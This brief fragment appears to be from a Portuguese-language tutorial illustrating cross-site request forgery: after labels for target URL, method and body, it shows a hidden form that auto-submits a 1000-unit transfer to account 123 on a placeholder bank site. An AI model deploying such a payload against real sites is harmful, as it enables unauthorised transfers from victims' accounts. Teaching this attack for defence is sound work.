 URL de destino
Método
Body
<form action="https://seubanco.com/transferencia" method="POST">
<input type="hidden" name="valor" value="1000">
<input type="hidden" name="destino" value="123">
</form>
<script>
document.forms[0].submit();
</script>